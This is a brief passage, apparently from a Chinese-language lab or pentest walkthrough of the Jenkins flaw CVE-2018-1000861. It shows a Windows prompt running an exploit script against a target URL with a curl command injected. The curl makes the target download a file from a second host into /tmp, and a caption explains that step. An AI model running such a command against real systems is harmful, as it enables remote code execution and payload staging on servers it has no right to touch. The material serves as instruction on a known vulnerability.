 PS C:\Users\Administrator\Desktop\新建文件夹 (4)\jenkins\CVE-2018-1000861> D:\Python2.7\python.exe .\exp.py http://47.98
.193.176:13346/ "curl -o /tmp/1.sh http://47.94.236.117:8888/xd.txt"
使用exp让目标主机去访问我们主机去下载xd.txt文件保存在/tmp/下面